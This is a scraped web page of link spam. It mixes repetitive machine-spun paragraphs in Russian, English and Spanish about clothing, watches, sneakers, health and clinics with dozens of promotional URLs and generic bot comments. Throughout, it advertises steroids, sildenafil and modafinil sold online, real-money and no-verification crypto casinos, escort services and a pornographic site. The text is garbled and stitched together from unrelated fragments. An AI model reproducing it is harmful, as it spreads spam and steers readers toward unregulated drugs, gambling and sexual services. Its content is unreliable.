https://telegra.ph/Chanel-12-25-3
Хорошо подобранная одежда облегчает деловое общение.
При выборе одежды важно учитывать индивидуальные особенности и контекст.
Мода дают возможность находить новые решения.
В итоге, умение стильно одеваться помогает чувствовать себя увереннее.
Деятельность в области недропользования — это совокупность процессов, связанный с изучением и использованием недр.
Оно включает поиск минерального сырья и их промышленное освоение.
Данная сфера регулируется установленными правилами, направленными на охрану окружающей среды.
Грамотный подход в недропользовании обеспечивает устойчивое развитие.
оэрн
Чтение СМИ является необходимым в современном обществе.
Оно помогает оставаться информированным и разбираться в текущих процессах.
Свежие материалы позволяют оценивать события.
Чтение СМИ способствует развитию критического мышления.
https://telegra.ph/CHelyabinsk-12-25-6
Разные источники помогают видеть картину шире.
В профессиональной сфере СМИ дают возможность следить за тенденциями.
Осознанное потребление информации формирует информационную грамотность.
Таким образом, чтение СМИ делает человека более информированным.
Dressing stylishly is significant for building a personal image.
A thoughtful appearance helps highlight individuality.
A neat look can improve self-esteem.
In everyday life, appearance often influences how others perceive you.
https://rentry.co/cxpoiaom
Balanced style choices make social situations more comfortable.
It is important to consider individual taste as well as the context.
Current trends give people the chance to refresh their image.
Ultimately, dressing stylishly helps people feel confident.
Having a sense of style is essential for building a personal image.
A thoughtful appearance helps show personal taste.
A neat look can boost confidence.
In everyday life, appearance often shapes first impressions.
https://telegra.ph/Isabel-Marant-12-25
Balanced style choices make communication easier.
It is important to consider personal preferences as well as the context.
Fashion trends give people the chance to discover new ideas.
Overall, dressing stylishly helps people feel confident.
Санкт-Петербург является крупным культурным центром России.
Город расположен у дельты Невы и обладает богатым прошлым.
Архитектурный стиль сочетает исторические здания и современные кварталы.
Этот город славится музеями и богатой культурной жизнью.
Петербургские улицы создают уникальный характер.
Путешественники приезжают сюда в разные сезоны, чтобы насладиться красотой.
Город является важным экономическим центром.
В целом, Санкт-Петербург привлекает людей со всего мира.
https://www.nymetropolitanaau.com/profile/yowir3771853428/profile
Стильный внешний вид имеет большое значение в создании личного образа.
Одежда помогает выразить характер.
Гармоничный стиль создаёт ощущение комфорта.
В повседневной жизни внешний вид часто определяет отношение окружающих.
https://triplephinix.com/read-blog/6157
Продуманный гардероб упрощают социальное взаимодействие.
При выборе стиля важно учитывать индивидуальные особенности и уместность ситуации.
Актуальные стили дают возможность экспериментировать.
В целом, умение стильно одеваться помогает чувствовать себя увереннее.
Classic mechanical watches will always remain relevant despite the growth of digital technology.
They represent skilled workmanship built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Timepiece lovers value them for their long-standing tradition.
https://telegra.ph/Audemars-Piguet-Royal-Oak-15450ST-Eine-Chronik-der-Ambivalenz-07-03
High-quality mechanical watches are often made using durable metals.
Their elegant appearance allows them to transcend trends.
Beyond telling time, these watches serve as expressions of personal style.
As a result, mechanical watches continue to attract admiration.
Being well-dressed is important for self-expression.
A thoughtful appearance helps highlight individuality.
Well-chosen outfits can improve self-esteem.
In everyday life, appearance often shapes first impressions.
https://telegra.ph/Adidas-01-12
A well-planned wardrobe make communication easier.
It is important to consider one’s own comfort as well as the context.
Current trends give people the chance to experiment with looks.
Ultimately, dressing stylishly helps people feel confident.
A well-chosen bag is an essential accessory in everyday life.
It combines functionality with aesthetic value.
A good bag helps organize personal items.
At the same time, it can complete an outfit.
https://disqus.com/by/bagcodex/about/
Various styles allow people to match different occasions.
A carefully selected bag often reflects individual style.
High-quality materials and design contribute to durability.
Overall, a bag remains a versatile accessory of a modern wardrobe.
Современный стиль в одежде значимо, потому что внешний вид задаёт образ.
Одежда помогает выразить индивидуальность.
Стильный образ добавляет уверенности и благоприятно отражается на настроении.
Грамотно подобранный гардероб делают человека современным.
https://www.bloggportalen.se/BlogPortal/view/ReportBlog?id=278207
В деловой и социальной среде внешний вид имеет большое значение.
Мода позволяет чувствовать себя уместно.
Кроме того, стильная одежда помогает чувствовать комфорт.
В итоге, умение модно одеваться становится элементом личного имиджа.
Стильная одежда имеет большое значение в создании образа.
Она помогает подчеркнуть индивидуальность и ощущать комфорт.
Современный стиль создаёт первое впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
https://graph.org/Alexander-McQueen-01-12
Хорошо подобранная одежда облегчает общение.
При выборе вещей важно учитывать индивидуальные особенности и обстановку.
Актуальные стили дают возможность обновлять образ.
В целом, умение стильно одеваться делает образ завершённым.
Classic mechanical watches will always stay fashionable despite the growth of digital technology.
They represent craftsmanship built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Timepiece lovers value them for their history.
https://heyjinni.com/read-blog/236088
High-quality mechanical watches are often made using durable metals.
Their classic aesthetics allows them to remain stylish.
Beyond telling time, these watches serve as symbols of taste.
In the end, mechanical watches continue to appeal to new generations.
Умение стильно одеваться имеет большое значение в создании образа.
Она помогает передать личный стиль и выглядеть гармонично.
Современный стиль формирует мнение окружающих.
В повседневной жизни одежда может придавать уверенность.
https://rentry.co/ciet6yma
Стильный образ облегчает деловые контакты.
При выборе вещей важно учитывать собственный вкус и контекст.
Мода дают возможность обновлять образ.
В итоге, умение стильно одеваться делает образ завершённым.
Sneakers have become widely popular in recent years due to their comfort.
They bring together practicality with contemporary aesthetics.
Many people choose sneakers because they are easy to wear every day.
Fashion brands have made sneakers a central part of modern wardrobes.
https://network.janenk.com/read-blog/4348
In addition, sneakers easily match different outfits.
Their popularity is also driven by dynamic daily lives.
High-quality sneakers offer reliable performance and support for the feet.
As a result, sneakers have become a must-have item for people of all ages.
Продуманный внешний вид имеет большое значение в самовыражении.
Она помогает выразить характер.
Удачный внешний вид повышает внутренний комфорт.
Одежда может быть инструментом визуального контакта.
https://telegra.ph/Arhitektura-nezhnosti-01-29
Кроме того, продуманный гардероб упрощает выбор в повседневных делах.
Со временем внимание к стилю воспитывает чувство меры.
Таким образом стильная одежда остается элементом современного образа жизни.
We notice health more than we think, even when we don’t name it.
We’re told what to eat, how to train, what to cut out—yet understanding rarely deepens.
Nuanced realities get swapped for neat shortcuts.
Real progress begins when we stop forcing outcomes and start listening.
Health shifts differently for everyone; it’s never frozen in place.
Awareness turns vague sensations into understandable signals.
In that connection, balance shows up through understanding, not control.
When we release perfection, clarity often appears on its own.
If you’re looking for more energy, steadiness, or peace.
To move with awareness instead of fighting your own rhythm.
Observation over impulse.
When we reflect, we see that the smallest signals can hold the biggest lessons.
Many people don’t see how these pieces connect until they look beneath the surface.
Have you ever considered how this connects to prolonged erection what to do.
Dressing well projects a strong first impression.
A outfit speaks loudly before a person even speak a single word.
It boosts your personal confidence and mindset noticeably.
A polished look conveys competence in the office.
https://u4.superpodium.com/qjJoVgK3/
Stylish clothing allow you to express your unique identity.
People often judge well-dressed people as more successful and reliable.
Ultimately, putting effort in your style is an investment in yourself.
Looking well projects a strong first impression.
A attire communicates loudly before a person actually speak a single word.
It enhances your own self-esteem and mood significantly.
Your put-together look conveys professionalism in the workplace.
https://s4.superlooks.ru/V6ym9b3I/
Stylish clothing let you to showcase your unique identity.
Others often perceive well-dressed people as more successful and trustworthy.
Therefore, investing in your style is an investment in your personal brand.
Dressing stylish creates a positive first impression.
A attire communicates volumes before you actually say a single word.
It boosts your personal confidence and mood noticeably.
A polished appearance signals competence in the workplace.
https://luxe-moda.ru/chic/356-rick-owens-buntar-v-chernyh-tonah/
Fashionable choices let you to express your individual identity.
Others often perceive well-dressed individuals as more successful and trustworthy.
Therefore, putting effort in your style is an investment in your personal brand.
Dressing well creates a positive first impression.
A attire communicates volumes before you even speak a word.
It boosts your own confidence and mindset noticeably.
Your put-together appearance conveys competence in the workplace.
https://n2.sneakero.ru/9V0Gg3/
Stylish choices allow you to express your unique personality.
People often judge stylish people as more successful and reliable.
Ultimately, investing in your style is an valuable step in yourself.
Стильный вид создает первое мнение о вас.
Он работает на восприятие вас окружающими мгновенно.
Уверенность в подобранном луке укрепляет личную уверенность.
Он демонстрирует ваш стандарт профессионализма и уважение к мелочам.
https://a6.gucci1.ru/redirect.php?id=OIE08ynv04RO
Через гардероб вы можете проявить свою личность и стиль.
Окружающие неосознанно воспринимают опрятных людей как более успешных.
Следовательно, инвестиции в собственный стиль — это инвестиции в ваше успешное будущее.
High-end timepieces continue to remain popular despite the rise of digital devices.
They are often seen as a sign of prestige and refined taste.
Craftsmanship plays a major role in their lasting value.
Many luxury watches are produced using carefully selected materials.
https://www.tumblr.com/sneakerizer/807421509720260608/top-7-%D0%BA%D1%80%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D0%BE%D0%BA-%D0%BE%D1%82-premiata-%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D0%B5-%D0%B8%D1%85
They also represent a rich heritage passed down through generations.
For collectors, these watches can serve as both functional accessories and long-term investments.
Timeless design allows them to stay relevant across changing fashion trends.
As a result, luxury watches continue to attract admirers around the world.
Looking well creates a strong first impression.
Your attire communicates loudly before a person actually say a word.
This boosts your own confidence and mindset significantly.
Your polished appearance conveys professionalism in the office.
https://a3.megakazan.ru/JVmXAsI0VD/
Stylish clothing let you to express your individual personality.
People often perceive well-dressed people as more capable and reliable.
Therefore, putting effort in your wardrobe is an investment in your personal brand.
Dressing well projects a strong first impression.
A attire speaks loudly before you even say a word.
This boosts your personal confidence and mindset significantly.
Your polished appearance conveys competence in the office.
https://b5.chenews.ru/qaXW2f5lIhJR/
Stylish choices let you to express your unique personality.
Others often judge well-dressed individuals as more successful and reliable.
Ultimately, investing in your wardrobe is an investment in yourself.
Looking stylish creates a positive first impression.
A outfit speaks volumes before you actually say a word.
It boosts your own self-esteem and mindset noticeably.
A put-together appearance conveys competence in the office.
https://urls.mvmedia.ru/2GnVjJdAt28s/
Stylish choices allow you to express your unique identity.
Others often perceive well-dressed people as more successful and reliable.
Ultimately, putting effort in your wardrobe is an investment in yourself.
Looking well creates a positive first impression.
Your attire speaks volumes before a person even speak a word.
This boosts your own confidence and mood noticeably.
Your polished appearance conveys competence in the workplace.
https://u4.superpodium.com/dzszlCdVMs3C/
Fashionable choices allow you to express your individual personality.
Others often perceive well-dressed people as more successful and reliable.
Ultimately, putting effort in your style is an valuable step in your personal brand.
Looking well creates a strong first impression.
A outfit communicates volumes before a person even speak a single word.
This boosts your personal confidence and mindset noticeably.
Your put-together look signals competence in the workplace.
https://s5.superlooks.ru/eLdmxfkgmP/
Stylish choices let you to express your individual personality.
People often perceive well-dressed individuals as more capable and trustworthy.
Ultimately, putting effort in your style is an valuable step in yourself.
Dressing stylish creates a strong first impression.
Your attire communicates loudly before a person actually say a single word.
This boosts your personal confidence and mindset noticeably.
Your put-together appearance conveys competence in the workplace.
https://bm2.irkpress.ru/yHByG547/
Fashionable clothing let you to express your unique identity.
People often perceive stylish individuals as more successful and reliable.
Ultimately, putting effort in your wardrobe is an valuable step in yourself.
Looking well creates a strong first impression.
A attire communicates volumes before a person even speak a single word.
This enhances your own confidence and mood significantly.
A polished look conveys professionalism in the office.
https://telegra.ph/Obuv-s-harakterom-pochemu-krossovki-Premiata-vybirayut-te-kto-razbiraetsya-02-16
Fashionable clothing allow you to express your unique identity.
People often judge stylish individuals as more capable and reliable.
Ultimately, putting effort in your style is an investment in your personal brand.
hey there and thank you for your information – I have definitely picked up anything new from right here. I did however expertise several technical issues using this website, since I experienced to reload the web site a lot of times previous to I could get it to load properly. I had been wondering if your web host is OK? Not that I am complaining, but sluggish loading instances times will often affect your placement in google and could damage your quality score if advertising and marketing with Adwords. Anyway I’m adding this RSS to my email and can look out for a lot more of your respective intriguing content. Ensure that you update this again very soon..
Срочный выкуп авто становится всё очень популярной опцией.
Данный сервис дает шанс владельцу моментально обрести деньги за автомобиль.
Автовладельцев подкупает отсутствие времени на изнурительные поиски с покупателями.
Фирмы оценивают авто на выезде и называют адекватную стоимость.
Подобный метод избавляет от сложностей с бумажной волокитой и обещает надежность сделки.
https://www.vidlii.com/user/kenigauto39
Выполнение домашнего задания закрепляет темы, изученный в школе.
Это развивает умения самостоятельной деятельности и обработки данных.
Регулярное выполнение уроков воспитывает чувство ответственности и планирования.
Домашняя работа позволяет взрослым видеть успехи и пробелы ученика в обучении.
Решебники ГДЗ плюс
93hq23
purchase steroid
References:
https://dudley-omar.thoughtlanes.net/notre-top-10-des-hormones-de-croissance-au-france-janvier-2026
s26p12
One detail that makes the rest clearer, health is a daily condition, not a single event, and it shows up as small repeats that make a week feel sustainable or heavy. Endless recommendations can drown out the signals people are trying to understand, because short formats reward simplicity, not nuance. And that is how progress turns into friction instead of improvement, using attention to turn confusion into something workable. Then effort matches outcome better, because comparing scenarios and variables often matters more than quick answers. And one well chosen subject can connect the ideas without drifting, a solid example to ground this is filitra tablets.
Опорные элементы играют важнейшую роль в возведении прочного фундамента.
Данные конструкции позволяют правильно передать вес от здания на почву.
Использование стержней крайне востребовано на проблемных грунтах с высоким уровнем грунтовых вод.
Такой фундамент обеспечивает стабильность конструкции при пучении земли.
https://www.movieforums.com/community/member.php?u=133914
Опорное основание способно выдерживать значительные нагрузки даже в сложных регионах.
Кроме того, подобный фундамент подразумевает минимальный объём земляных работ.
В итоге, грамотный выбор свай гарантирует длительный срок службы всего объекта.
best slot machine app
References:
https://legal-services-uae.com/blog/common-causes-of-divorce-in-uae/
References:
Napoleons casino hull
References:
https://www.realitateavalceana.ro/nouta%c8%9bi-importante-privind-subven%c8%9biile-apia-in-2026/
Real-money games are immensely popular due to their sheer convenience.
Users can enjoy their preferred titles anytime and from anywhere with an online connection.
The excitement of competing for actual money introduces an additional layer of adrenaline.
A massive array of choices caters to all taste and skill level.
Promotions and loyalty programs provide extra incentives to retain participants engaged.
Modern sites guarantee safe payments and regulated gameplay.
https://www.hrdp-idrm.in/
What i don’t understood is actually how you’re not actually much more well-liked than you may be now. You’re so intelligent. You realize thus considerably relating to this subject, made me personally consider it from so many varied angles. Its like women and men aren’t fascinated unless it’s one thing to accomplish with Lady gaga! Your own stuffs outstanding. Always maintain it up!
Стильная одежда играет важную роль в самовыражении.
Она помогает передать настроение и выглядеть гармонично.
Современный внешний вид влияет на то, как человека оценивают другие люди.
В повседневной жизни одежда может добавлять уверенности.
https://olderworkers.com.au/author/adminlepodium-ru/
Продуманный гардероб облегчает социальные контакты.
При этом важно учитывать индивидуальные особенности и уместность ситуации.
Стиль дают возможность экспериментировать.
В целом, умение стильно одеваться помогает чувствовать себя уверенно.
https://ufc327odds.com/
The upcoming UFC 327 light heavyweight championship bout in Miami shapes up as a legitimate pick’em for those placing wagers, as previous belt holder Jiri Prochazka (-142) and surging knockout artist Carlos Ulberg (+120) prepare to battle for the unclaimed belt. The razor-thin odds are a testament to how comparable these two striking specialists really are, setting up a matchup where a bet on either competitor is simply a matter of which explosive fighting style you believe will emerge victorious.
Продуманный внешний вид является значимым фактором в создании первого впечатления.
Она помогает подчеркнуть индивидуальность и чувствовать себя увереннее.
Грамотно подобранный образ влияет на восприятие окружающих.
В повседневной жизни одежда может придавать уверенность.
http://sevenwater.square7.ch/bhearts/showthread.php?tid=33522
Хорошо подобранная одежда облегчает деловое общение.
При выборе одежды важно учитывать собственный вкус и обстановку.
Актуальные стили дают возможность обновлять образ.
В целом, умение стильно одеваться делает образ завершённым.
Most people move too quickly past the very point that would have clarified everything else, health is already visible in the small recurring signals of routine life, which is why the body often tells its story in repetitions long before it tells it in alarms, and it becomes clearer once patterns are treated as a source of meaning instead of a pile of disconnected inconveniences, The challenge begins when information starts traveling faster than the conditions needed to judge when it fits, when it partly fits, and when it does not belong at all, and this is where information stops functioning like a resource and starts feeling like a burden, Often the conditions that determine fit go unstated, which gives the guidance a false sense of breadth and finality it never really had, so increased effort can produce increased uncertainty rather than increased clarity when the wrong interpretive structure is underneath everything, That is why the body becomes more legible when it is read as a pattern unfolding through time rather than as a collection of unrelated events, so effort and outcome begin moving in the same direction again because adjustments are being tied to what the system is really showing over time, And this is where explanation stops being a sequence of detached observations and starts becoming a usable way of thinking through a real question about health, And this is where the reasoning stops hovering above the topic and starts taking shape inside it, which is what makes it possible to follow closely and actually use, a real example that gives this structure is imedix coupon information.
В наше время кроссовки обрели огромную популярность повсеместно.
Такую обувь носят люди разных поколений и профессий.
Основная причина столь всеобщей популярности — удобство и практичность.
мужские кроссовки Mizuno
Известные марки постоянно представляют новые линейки, усиливая ажиотаж.
Кроссовки прочно закрепились в уличную культуру и стиль жизни.
С каждым годом их востребованность только увеличивается.
But wanna comment on few general things, The website style and design is perfect, the subject matter is really excellent. “Some for renown, on scraps of learning dote, And think they grow immortal as they quote.” by Edward Young.
Продуманный внешний вид играет важную роль в самовыражении.
Она помогает выразить характер и выглядеть гармонично.
Грамотно подобранный образ создаёт впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
http://nenadmihajlovic.net/forum/index.php?topic=1438488.new#new
Продуманный гардероб облегчает деловое общение.
При выборе одежды важно учитывать индивидуальные особенности и уместность ситуации.
Актуальные стили дают возможность обновлять образ.
Таким образом, умение стильно одеваться делает образ завершённым.
Buying medicine online has become incredibly widespread.
Convenience is the main reason for this trend.
You can place orders from anywhere at any hour without traveling to a physical pharmacy.
https://links.podium24.ru/RTd57PSBXBKw/
Cost comparison is far easier online.
Home shipping adds an extra layer of convenience.
For chronic conditions, preset refills save unnecessary hassle.
Privacy is yet another important advantage for many customers.
Модный вид создаёт уверенное начальное мнение.
Собственная одежда ведёт разговор даже до первого слова.
Ухоженный стиль ощутимо поднимает уверенность и настроение.
Подобный выбор демонстрирует уважение как к себе, так и к другим людям.
Посредством лук вы в состоянии проявить индивидуальность и вкус молчаливо.
Люди часто воспринимают хорошо одетых людей более компетентными и организованными.
Следовательно, вложения в собственный стиль — это выгодная инвестиция в собственное развитие.
https://www.elbostonterrier.com/index.php/topic,6705.new.html#new
Сейчас кроссовки завоевали невероятную популярность везде.
Такую обувь носят представители всевозможных поколений и родов занятий.
Основная причина столь высокой популярности — комфорт и практичность.
https://moismi.ru/info/296-zvezda-schastlivy-vmeste-poplatilas-za-vykhodku-v-obshchestvennom-meste/
Ведущие бренды регулярно представляют новые коллекции, подогревая интерес.
Кроссовки надёжно вошли в уличную моду и стиль жизни.
С каждым годом их популярность лишь увеличивается.
Call Girls in Sharjah Sharjah Call Girls Call Girls Service in Sharjah Sharjah Call Girls Service Call Girls Sharjah Call Girl in Sharjah Sharjah Call Girl
I love the efforts you have put in this, thank you for all the great blog posts.
https://shorturl.fm/V1hJX
Модель AP Royal Oak известны своим революционным дизайном.
Их восьмигранный безель с открытыми болтиками является подлинной легендой в мире часов.
Данная серия была представлена в 1972 году как первые в мире люксовые спортивные часы из стали.
Подобная смелая идея тогда произвела громкий переворот в отрасли.
купить Royal Oak
Помимо дизайна, часы ценятся за филигранное качество обработки и механизма.
Общеизвестно, что каждый экземпляр создаётся вручную квалифицированными мастерами.
Сегодня Эти часы являются символом положения и тонкого стиля.
Поэтому они популярны как среди знатоков, так и у ценителей роскоши.
Thank you for the auspicious writeup. It in fact was a amusement account it. Look advanced to far added agreeable from you! However, how can we communicate?
Purchasing medicine online is extremely convenient.
It’s possible to browse at any time without stepping out of your house.
Internet pharmacies let you quickly check costs and spot the lowest deal.
sildenafil tablets
The purchase is shipped directly to your doorstep, cutting travel and effort.
Also, there is no need to wait in annoying queues at a brick-and-mortar pharmacy.
For those with chronic illnesses, automatic refills ensure therapy hassle‑free.
In short, online ordering for medicine preserves your time and energy.
xavndd
На данном сайте размещена актуальная материалы.
На этом портале есть возможность почерпнуть множество интересного для решения задач.
Этот источник поможет разобраться в многих ситуациях.
Рекомендуем внимательно прочитать представленные на этом сайте публикации.
https://webtaller.ru/publication/99-tulskie-vlasti-vydelyat-2-mln-rubley-na-zashchishchennuyu-svyaz-dlya-korporatsii-razvitiya.html
На данном портале представлена ценная материалы.
Тут можно почерпнуть много интересного для решения задач.
Представленный веб-сайт поможет изучить в разных проблемах.
Рекомендуем подробно ознакомиться с опубликованные здесь данные.
https://www.halaltrip.com/user/profile/344254/maxbezel/
Yesterday, while I was at work, my sister stole my iphone and tested to see if it can survive a 30 foot drop, just so she can be a youtube sensation. My iPad is now broken and she has 83 views. I know this is entirely off topic but I had to share it with someone!
На этом этом ресурсе содержится актуальная материалы.
На этом портале вы сможете почерпнуть множество полезного для решения задач.
Представленный веб-сайт дает возможность изучить в разных проблемах.
Советуем подробно прочитать опубликованные тут советы.
https://rentry.co/b26owsix
zopqn7
vpjqcp
Разумный подход к азарту в цифровых развлечениях — это набор правил, направленных на сохранение психологического здоровья пользователей.
Эта концепция предполагает добровольное ограничение длительности и расходов на сессии.
Игроку следует предварительно устанавливать финансовый лимит и не превышать его ни при каких ситуациях.
Сайты прозрачного i-gaming обязаны предоставлять функции для тестов на зависимость и тайм-аутов.
К признакам игромании являются попытки вернуть проигранное и пренебрежение повседневными обязанностями.
Безопасный гейминг учит относиться к казино как к развлечению, а не инструменту заработка.
За счёт соблюдения этих установок азарт остаётся в безопасных рамках, не нанося личности.
https://funk-petersburg.ru/read-full/2026-05-26-murmansk-postavil-na-nozhki-pamyat-o-luke-krymskom-khirurge-kotoryy-lechil-pod-ognyom/
Getting medications online is very easy.
It’s possible to shop at any hour with no stepping out of home.
Online drugstores let you quickly check costs and find the best deal.
The order are delivered directly to your door, cutting time and effort.
modafinil benefits
There’s no need to wait in endless lines at a local pharmacy.
When dealing with long-term illnesses, auto refills make therapy hassle‑free.
Overall, digital ordering for medicine saves your time and energy.
На этом конкретном портале содержится нужная материалы.
Тут есть возможность получить множество ценного для своего развития.
Этот ресурс поможет понять в разных темах.
Советуем детально посмотреть размещенные тут публикации.
https://omskapteka.ru/info/178-fas-stuchit-v-dver-u-nizhfarma-edarbi-podorozhal-i-eto-nesprosta.htm
7shvv3
Принцип здорового гемблинга состоит в осознанном отношении к азартным развлечениям.
Этот принцип включает добровольное ограничение времени и расходов на игру.
Игроку рекомендуется заранее выставить максимальную сумму и строго соблюдать этот лимит.
Важно воспринимать игру исключительно как вид досуга, а не средство заработка.
В случае возникновении симптомов проблемного поведения (погоня за проигрышем) стоит использовать тайм-аут или самоисключение.
Соблюдение этих правил гарантирует психологическое здоровье и финансовую стабильность игрока.
https://relax-spb.ru/read-info/1055-dve-nedeli-ogranicheniya-dvizheniya-na-klyuchevom-perekryostke-ulyanovska.html
Препарат Оземпик считается инновационным лекарством для терапии сахарного диабета второго типа.
Данный агент применяется путём инъекций один раз неделю посредством удобной шприц-ручки.
Основное воздействие Оземпика — активировать рецепторы ГПП-1, что приводит снижение глюкозы в крови.
Tirz.pro
Кроме регуляции сахара, препарат помогает умеренному избавлению от лишних килограммов.
Применение Оземпика обязан прописываться исключительно врачом с учётом противопоказаний.
Во время терапии могут встречаться побочные эффекты, например тошнота или нарушение стула, которые часто исчезают со временем.
Геморрой требует своевременного лечения, так как запущенный стадия ведёт к последствиям.
При отсутствии правильной помощи симптомы усиливаются: дискомфорт, жжение и выделения оказываются постоянными.
Патология может спровоцировать закупорку вен, малокровие и даже воспаление окружающих зон.
гастроскопия недорого в москве
Лечение на начальных ступенях позволяет применять консервативные методы, избегая хирургического вмешательства.
Нынешние средства и манипуляции обеспечивают скоростной эффект и незначительный дискомфорт для пациента.
Своевременное посещение к врачу способствует восстановить качество жизни и избежать тяжёлых осложнений.
Ударно-волновая терапия представляет собой эффективный метод воздействия, основанный на использовании звуковых импульсов.
Эта процедура стимулирует кровообращение и запускает механизмы регенерации клеток.
Методика часто применяется для купирования патологий опорно-двигательного аппарата – например, при воспалении сухожилий и пяточной шпоре.
https://novogireevo-klinika.ru/
Ключевые преимущества способа – это отсутствие разрезов, относительная терпимость и высокая эффективность даже после первых сеансов.
Как правило приём занимает примерно четверть часа и выполняется амбулаторно без необходимости госпитализации.
По окончании курса пациенты наблюдают значительное снижение болей и возвращение свободы подвижности в проблемной области.
Варикозное расширение вен прямой кишки — это частая проблема, требующая своевременного терапии.
Отсутствие симптомов или отсрочка обращения к врачу может обернуться серьёзными последствиями, такими как тромбоз.
Текущая медицина предлагает разнообразные методы лечения: от щадящих процедур до консервативной терапии.
операция по удалению геморроя лазером
Своевременная помощь даёт возможность эффективно купировать болезненные ощущения и нормализовать повседневный комфорт.
При появлении начальных симптомов (зуд, жжение, кровянистые выделения) необходимо как можно скорее обратиться к проктологу для диагностики.
Адекватное лечение не только избавляет от телесного страданий, но и предотвращает развитию заболевания и необходимости в хирургическом вмешательстве.
На нашем ресурсе легко почерпнуть массу практичной сведений.
Тут содержатся статьи и инструкции под любой случай.
Читатель имеете возможность изучить и базовую базу, так и углублённые кейсы.
Наш сайт способен помочь новичкам в различной деятельности.
https://rsc-infobuh.ru/economika/78-trendy-2024-goda-v-mire-onlayn-kazino-mobilnye-platformy-vr-sloty-i-kriptovalyutnye-platezhi.html
Помимо этого на сайте периодически появляются свежие материалы.
Рекомендуем внимательно прочитать размещённую здесь подборку.
В итоге, наш портал служит ценным хранилищем сведений.
Hello hunters of the best air purifiers for smoke !
Peer support groups provide a personal touch to cigarette-smoke-solutions for those attempting to quit. Sharing experiences fosters a sense of community and encouragement. best air purifier for cigarette smoke. This collective effort can lead to stronger commitment and long-lasting change.
bestairpurifierforcigarettesmoke.space encourages regular updates and revisits to keep users informed of the latest research in smoke control. The platform seeks to provide continuous value through evolving insights and solutions. Committing to staying informed can lead to consistent improvements in air quality.
How to Interpret Smoke Air Purifier Ratings and Reviews – п»їhttps://bestairpurifierforcigarettesmoke.space/
May you enjoy incredible healthier air quality journeys !
Грунт широко используется в аграрном хозяйстве для производства культур.
В парниках земля является основой для салатных растений.
На плантациях почва задействуется для сева зерновых и технических культур.
чернозем для дачи купить
Субстраты нужны для устройства лужаек и паркового оформления.
В рассадных хозяйствах грунт выполняет важную функцию при производстве рассады.
Помимо этого грунт используется для восстановления деградированных участков.
Real superb information can be found on site. “You have to learn that if you start making sure you feel good, everything will be okay.” by Ruben Studdard.
I am not sure where you’re getting your information, but great topic. I needs to spend some time learning much more or understanding more. Thanks for magnificent info I was looking for this info for my mission.
Драфт сюрвей — это метод определения осадки судна для установления веса находящегося на борту груза.
Данный подход базируется на физический закон вытеснения и позволяет расчёта объёма груза по разности осадки.
Процедура осуществляется до и после загрузки или выгрузки, чтобы зафиксировать фактическое количество транспортируемого груза.
https://eurogal-surveys.ru/
Сам процесс подразумевает снятия показаний углубления в различных местах и проведения корректировок на удельный вес воды.
Драфт сюрвей активно востребован в морской торговле для финансовых расчётов и проверок.
Это является независимым инструментом проверки веса груза, одобренным международными соглашениями.
Взрослый видеоматериал может служить средством информации об интимной жизни.
Такие фильмы способны помочь изучить собственные желания и пределы комфорта.
В отношениях просмотр иногда стать инструментом для диалога сокровенных тем.
https://widegaysex.cc/rimming/
Этот опыт помогает снижению психологических барьеров и стыда.
Кроме того он предоставляет возможность для безопасного исследования воображения.
Однако крайне важно не забывать о различии экраном реальной жизнью и вымыслом.
When I originally commented I clicked the -Notify me when new comments are added- checkbox and now each time a comment is added I get four emails with the same comment. Is there any way you can remove me from that service? Thanks!
Heya i’m for the primary time here. I found this board and I to find It really helpful & it helped me out a lot. I’m hoping to give something again and aid others like you helped me.
c9mnoy
Doy la bienvenida a todos los amantes del juego sin dni !
Los mГ©todos de pago aceptados en un casino cripto sin verificaciГіn combinan opciones tradicionales y digitales para mГЎxima flexibilidad del usuario. [url=https://casinosinverificacion.vercel.app/]casinosinverificacion[/url] Tarjetas Visa y Mastercard, monederos electrГіnicos como Skrill, Neteller y ecoPayz, y transferencias bancarias coexisten con criptomonedas diversas. Los depГіsitos se acreditan de forma prГЎcticamente instantГЎnea independientemente del mГ©todo seleccionado por el jugador. Los retiros mediante criptomonedas ofrecen los tiempos de procesamiento mГЎs reducidos del mercado actualmente.
Los lГmites de apuesta flexibles distinguen a un casino sin verificaciГіn de los operadores regulados por la DGOJ espaГ±ola. No existen topes de depГіsito mensual obligatorios ni restricciones horarias impuestas por reguladores gubernamentales externos al jugador. Cada usuario gestiona su actividad y su presupuesto segГєn sus propias decisiones y criterios personales de responsabilidad. Esta libertad operativa atrae a un perfil de jugador maduro que valora la autonomГa sobre su entretenimiento.
casinosinverificacion.vercel.app guГa de criptomonedas – http://casinosinverificacion.vercel.app/#
Espero que encuentres las mejores emociones !
casinosinverificacion.vercel.app